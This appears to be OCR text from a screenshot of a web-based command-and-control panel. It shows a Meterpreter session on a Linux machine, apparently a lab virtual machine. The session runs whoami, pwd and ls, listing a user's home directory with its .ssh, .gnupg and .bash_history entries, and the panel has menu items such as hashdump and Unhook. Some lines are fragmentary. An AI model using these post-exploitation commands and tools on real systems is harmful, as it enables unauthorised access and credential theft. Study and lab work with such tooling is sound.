 localhost:60000/#/main
https://localhost:60000/#/main
? 255.255.255.255 0s
0s
?
?
meterpreter > shell -c 'whoami'
losada
meterpreter > pwd
/home/losada
meterpreter > ls
Listing: /home/losada
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2025-02-14 16:10:26 +0800 .ICEauthority
100600/rw------- 108 fil 2025-04-04 06:41:56 +0800 .Xauthority
100600/rw------- 1271 fil 2025-04-04 06:40:58 +0800 .bash_history
100644/rw-r--r-- 220 fil 2025-02-14 16:05:25 +0800 .bash_logout
100644/rw-r--r-- 3526 fil 2025-02-14 16:05:25 +0800 .bashrc
040755/rwxr-xr-x 4096 dir 2025-03-15 03:09:55 +0800 .cache
040700/rwx------ 4096 dir 2025-04-04 06:38:18 +0800 .config
100644/rw-r--r-- 35 fil 2025-02-14 16:10:26 +0800 .dmrc
100644/rw-r--r-- 5290 fil 2025-02-14 16:05:25 +0800 .face
100644/rw-r--r-- 5290 fil 2025-02-14 16:05:25 +0800 .face.icon
040700/rwx------ 4096 dir 2025-02-14 16:10:26 +0800 .gnupg
040700/rwx------ 4096 dir 2025-02-14 16:10:26 +0800 .local
040700/rwx------ 4096 dir 2025-03-15 03:09:55 +0800 .mozilla
100644/rw-r--r-- 807 fil 2025-02-14 16:05:25 +0800 .profile
040700/rwx------ 4096 dir 2025-03-29 07:04:08 +0800 .ssh
100640/rw-r----- 5 fil 2025-03-30 06:03:54 +0800 .vboxclient-clipboard-tty1-control.pid
100640/rw-r----- 5 fil 2025-04-04 06:41:56 +0800 .vboxclient-clipboard-tty7-control.pid
100640/rw-r----- 5 fil 2025-04-04 06:41:56 +0800 .vboxclient-clipboard-tty7-service.pid
100640/rw-r----- 5 fil 2025-03-30 06:03:54 +0800 .vboxclient-draganddrop-tty1-control.pid
100640/rw-r----- 5 fil 2025-04-04 06:41:56 +0800 .vboxclient-draganddrop-tty7-control.pid
Real Time Running Job Handl
IP/Module/Params/Result
Help SystemInfo hashdump Get System Load Unhook Plugin Load Powershell Plugin Load Python Plugin Reset Python Plugin ?
meterpreter > Clear